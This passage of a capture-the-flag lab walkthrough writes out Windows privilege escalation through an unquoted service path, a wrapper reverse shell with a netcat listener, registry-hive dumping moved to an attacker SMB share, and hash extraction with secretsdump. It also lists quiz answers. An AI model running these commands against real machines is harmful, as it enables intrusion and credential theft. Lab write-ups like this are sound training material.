
Next, remove your SMB share from the .100 machine with:
net use \\<attacker ip>\share /del

This completes the second question. Next, create a netcat listener with the port you used in the Wrapper.exe file you created on your attacker machine. Once that is done, run the Wrapper file by running:
"%TEMP\wrapper-<username>.exe"
This completes the third question for this task. Let’s exit the shell and reset up our listener on that same port on our attacker machine. Next, we discovered the unquoted service path earlier. Let’s use this to our advantage and copy the wrapper over to one of the directories so it is executed as local system:

copy %TEMP%\wrapper-<username>.exe "C:\Program Files (x86)\System Explorer\System.exe"
This completes the fourth question.

Next let’s restart the service on the attacker machine with:
sc stop SystemExplorerHelpService
sc start SystemExplorerHelpService



This completes the fifth question. Next, follow the steps to clean up after yourself and delete the wrapper you created. This completes the sixth question. The final question is optional, and was skipped (and marked complete).
Task 44 [Exfiltration] Exfiltration Techniques & Post Exploitation
This task consists of five questions, which are as follows:

Read the provided documentation to answer the first two questions. The answers are as follows:
Nay
encryption
For the third question, follow along and let’s save the SAM and SYSTEM registry hives by running the following:
reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SYSTEM system.bak

Once saved, reconnect to our attacker SMB share as shown in the previous step, and move these two files to that share.
move sam.bak \\<attacker ip>\share\sam.bak
move system.bak \\<attacker ip>\share\system.bak
Next, disconnect the SMB server as you did before and complete this question. To answer the fourth question, let’s run:

python3 /opt/impacket/examples/secretsdump.py -sam PATH/TO/SAM_FILE -system PATH/TO/SYSTEM_FILE LOCAL
This will dump all the hashes for the users, including the administrator hash which is the answer to this question.

At this point, we have proof we’ve owned this network. Perform cleanup on all the systems by deleting the various tools/exploits on the three hosts. Once done, mark this as complete.
Task 45 [Conclusion] Debrief & Report
This task has two questions, which are to create a report and host it somewhere. This has been done by documenting this process and saving it to my website.
Task 46 [Conclusion] Final Thoughts
This is just a shout out to everyone who worked on this room. Complete this final question to finish this Network!